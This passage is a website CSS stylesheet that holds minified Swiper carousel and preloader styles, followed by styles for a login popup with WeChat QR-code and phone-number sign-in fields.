0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
 .swiper-container {
    width: 811px;
    height: 488px;
} 
@charset "UTF-8";.qtd-login-container {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 10000;
    width: 496px;
    height: 496px;
    /* background-color: rgba(0,0,0,.8); */
    /* display: none; */
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 16px;
}
.free_login_tip p{
    background: #6FA0D0;
        line-height: 50px;
        text-align: center;
        font-size: 22px;
        color: #fff;
        border-radius: 14px 14px 0 0;
        font-weight: 500;
}
.login_new{
    border-radius: 16px;
}
.qtd-login-container .qtd-login-content {
    position: relative;
    width: 496px;
    height: 496px;
    /* margin-left: 256px */
}
.login-other img{
    width: 40px;
}
.qtd-login-container .qtd-login-content .left-box {
    position: absolute;
    left: -296px;
    top: -40px;
    width: 336px;
    height: 576px;
    z-index: 1;
    pointer-events: none
}

.qtd-login-container .qtd-login-content .left-box .close-btn {
    position: absolute;
    left: 0;
    top: 40px;
    width: 24px;
    height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 1px solid #d8d8d8;
    color: #d8d8d8;
    cursor: pointer;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 10px;
    pointer-events: auto
}

.qtd-login-container .qtd-login-content .left-box>img {
    width: 100%;
    height: auto
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box {
    position: absolute;
    left: 56px;
    top: 8px;
    width: auto;
    height: 104px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box>img {
    width: auto;
    height: 100%
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: auto;
    padding: 8px 12px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background: #EBFFF5;
    -webkit-box-shadow: 0 2px 8px 0 rgba(0,0,0,.1);
    box-shadow: 0 2px 8px 0 rgba(0,0,0,.1)
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text p:nth-child(1) {
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text p:nth-child(2) {
    color: #999;
    font-family: "PingFang SC";
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px
}

.qtd-login-container .qtd-login-content .right-box {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 0;
    -webkit-border-radius: 16px;
    border-radius:16px;
    background-color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content {
    position: relative;
    width: 100%;
    height: 460px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head {
    position: relative;
    width: 100%;
    height: 64px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-border-radius: 0 16px 0 0;
    border-radius: 0 16px 0 0;
    overflow: hidden
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name {
    position: absolute;
    right: 54px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: 34px;
    padding: 0 8px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #82e0b8;
    background-color: #F5FFFA;
    color: #00B277;
    font-size: 14px;
    opacity: 0;
    -webkit-transition: all .2s var(--qtd-transition-cubic-1);
    -moz-transition: all .2s var(--qtd-transition-cubic-1);
    transition: all .2s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name span {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div .login-name svg {
    position: absolute;
    right: -5px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div>img {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div:hover .login-name {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    height: -webkit-calc(100% - 64px - 80px - 40px);
    height: -moz-calc(100% - 64px - 80px - 40px);
    height: calc(100% - 64px - 80px - 40px);
    margin-bottom: 40px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title {
    position: relative;
    width: 100%;
    height: 28px;
    display: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    color: #333;
    font-family: "PingFang SC";
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title i {
    font-weight: 400;
    font-size: 32px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-shouji3 {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title .icon-shandian {
    color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title em {
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .login-title span {
    font-size: 10px;
    height: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 4px;
    border: 1px solid #82e0b8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #F5FFFA;
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 220px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box {
    position: relative;
    width: 220px;
    height: 220px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(10%,rgba(0,255,51,0)),color-stop(211%,#00b277));
    background: -webkit-linear-gradient(top,rgba(0,255,51,0) 10%,#00b277 211%);
    background: -moz- oldlinear-gradient(top,rgba(0,255,51,0) 10%,#00b277 211%);
    background: linear-gradient(180deg,rgba(0,255,51,0) 10%,#00b277 211%);
    -webkit-background-size: 200px 200px;
    background-size: 200px 200px;
    background-position: center;
    background-repeat: no-repeat
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box #code {
    width: 100%;
    height: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .code-box img {
    width: 100%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .guide {
    display: none;
    width: 160px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn {
    display: none;
    position: absolute;
    width: 200px;
    height: 200px;
    background: rgba(0,0,0,.8);
    left: 10px;
    top: 10px;
    text-align: center;
    cursor: pointer;
    z-index: 20;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn>p,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn>p {
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    text-align: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn>p i,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code .check-agree-btn>p i {
    font-size: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code:hover .guide {
    display: block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .wx-login>p {
    position: relative;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    line-height: 20px;
    text-align: center;
    font-size: 12px;
    color: #999
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 400px;
    height: auto;
    padding-top: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box {
    position: relative;
    width: 400px;
    height: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    z-index: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-code {
    position: relative;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: 56px;
    padding: 0 12px;
    -webkit-border-radius: 8px 0 0 8px;
    border-radius: 8px 0 0 8px;
    border: 1px solid #E8E8E8;
    border-right: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 4px;
    color: rgba(0,0,0,.65);
    font-family: "PingFang SC";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-code i {
    display: inline-block;
    font-size: 12px;
    margin-top: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box {
    display: none;
    position: absolute;
    top: 56px;
    left: 0;
    width: 100%;
    height: 170px;
    border: 1px solid #E8E8E8;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    padding: 8px 0;
    overflow: auto;
    background-color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item {
    position: relative;
    width: 100%;
    height: 32px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 8px;
    padding: 0 12px;
    font-size: 14px;
    color: #666;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item.active {
    color: #00b277;
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .area-list-box .area-item:hover {
    color: #333;
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input {
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 0;
    height: 56px;
    -webkit-border-radius: 0 8px 8px 0;
    border-radius: 0 8px 8px 0;
    border: 1px solid #E8E8E8;
    overflow: hidden
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input {
    padding: 0 12px;
    width: 100%;
    height: 100%;
    color: #333!important;
    text-align: justify;
    font-family: "PingFang SC";
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 54px;
    letter-spacing: 4px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    border: none;
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::-webkit-input-placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::-moz-placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input input::placeholder {
    color: #999;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0
}

#formlogin input.inp,#PhoneCodeLogin input.inp{
    margin-bottom: 12px;
    height: 50px;
    padding: 0 12px;
    width: 100%;
    height: 46px;
    color: #333 !important;
    text-align: justify;
    font-family: "PingFang SC";
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 47px;
    letter-spacing: 0px;
    border: 1px solid #E8E8E8;
    box-sizing: border-box;
    border-radius: 8px;
    
}
#formlogin input.inp:focus,#PhoneCodeLogin input.inp:focus {
    border: 1px solid rgb(110, 160, 208);
    outline: none;
    /* border-color: #00b277 */
}
#formlogin input.inp::-webkit-input-placeholder,#PhoneCodeLogin input.inp::-webkit-input-placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#changeimg{
    width: 135px;
    position: absolute;
